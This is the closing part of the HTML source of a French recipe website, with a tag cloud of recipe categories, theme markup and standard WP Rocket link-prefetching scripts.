<a href="https://recettes-24.com/tag/plat-unique/" class="tag-cloud-link tag-link-82 tag-link-position-25" style="font-size: 8.2307692307692pt;" aria-label="plat unique (163 éléments)">plat unique</a>
<a href="https://recettes-24.com/tag/poisson/" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 13pt;" aria-label="poisson (671 éléments)">poisson</a>
<a href="https://recettes-24.com/tag/poisson-et-fruits-de-mer/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="poisson et fruits de mer (1 041 éléments)">poisson et fruits de mer</a>
<a href="https://recettes-24.com/tag/poisson-gras/" class="tag-cloud-link tag-link-74 tag-link-position-28" style="font-size: 11.153846153846pt;" aria-label="poisson gras (392 éléments)">poisson gras</a>
<a href="https://recettes-24.com/tag/porc/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 11.461538461538pt;" aria-label="porc (424 éléments)">porc</a>
<a href="https://recettes-24.com/tag/poulet/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 13.153846153846pt;" aria-label="poulet (705 éléments)">poulet</a>
<a href="https://recettes-24.com/tag/rapide-et-facile/" class="tag-cloud-link tag-link-52 tag-link-position-31" style="font-size: 10pt;" aria-label="rapide et facile (276 éléments)">rapide et facile</a>
<a href="https://recettes-24.com/tag/recettes/" class="tag-cloud-link tag-link-18 tag-link-position-32" style="font-size: 22pt;" aria-label="Recettes (10 114 éléments)">Recettes</a>
<a href="https://recettes-24.com/tag/salade/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 13.230769230769pt;" aria-label="salade (720 éléments)">salade</a>
<a href="https://recettes-24.com/tag/sauce/" class="tag-cloud-link tag-link-90 tag-link-position-34" style="font-size: 12.384615384615pt;" aria-label="sauce (558 éléments)">sauce</a>
<a href="https://recettes-24.com/tag/saumon/" class="tag-cloud-link tag-link-75 tag-link-position-35" style="font-size: 10.153846153846pt;" aria-label="saumon (286 éléments)">saumon</a>
<a href="https://recettes-24.com/tag/soupe/" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 12.769230769231pt;" aria-label="soupe (635 éléments)">soupe</a>
<a href="https://recettes-24.com/tag/tarte/" class="tag-cloud-link tag-link-42 tag-link-position-37" style="font-size: 12.307692307692pt;" aria-label="tarte (545 éléments)">tarte</a>
<a href="https://recettes-24.com/tag/tarte-salee/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 9.4615384615385pt;" aria-label="tarte salée (233 éléments)">tarte salée</a>
<a href="https://recettes-24.com/tag/tarte-sucree/" class="tag-cloud-link tag-link-103 tag-link-position-39" style="font-size: 9.6153846153846pt;" aria-label="tarte sucrée (246 éléments)">tarte sucrée</a>
<a href="https://recettes-24.com/tag/tomate/" class="tag-cloud-link tag-link-130 tag-link-position-40" style="font-size: 8pt;" aria-label="tomate (151 éléments)">tomate</a>
<a href="https://recettes-24.com/tag/type-de-recette/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 21.230769230769pt;" aria-label="Type de recette (7 859 éléments)">Type de recette</a>
<a href="https://recettes-24.com/tag/viande/" class="tag-cloud-link tag-link-45 tag-link-position-42" style="font-size: 14.769230769231pt;" aria-label="viande (1 158 éléments)">viande</a>
<a href="https://recettes-24.com/tag/viande-et-volaille/" class="tag-cloud-link tag-link-27 tag-link-position-43" style="font-size: 16.846153846154pt;" aria-label="viande et volaille (2 133 éléments)">viande et volaille</a>
<a href="https://recettes-24.com/tag/volaille/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 14.076923076923pt;" aria-label="volaille (927 éléments)">volaille</a>
<a href="https://recettes-24.com/tag/a-base-de-feculents/" class="tag-cloud-link tag-link-83 tag-link-position-45" style="font-size: 8.3076923076923pt;" aria-label="à base de féculents (166 éléments)">à base de féculents</a></div>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
        uid: 6956d97679f14
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/recettes-24.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=1730638411" id="tdModalPostImages-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767299446 -->